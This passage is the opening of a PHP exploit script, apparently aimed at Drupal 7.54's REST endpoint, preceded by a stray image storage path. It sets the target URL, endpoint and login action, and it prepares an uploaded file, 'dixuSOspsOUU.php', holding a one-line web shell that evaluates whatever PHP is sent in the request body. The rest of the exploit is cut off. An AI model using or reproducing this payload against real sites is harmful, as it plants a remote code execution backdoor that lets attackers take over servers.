 # Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://vmweb.lan/drupal-7.54';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];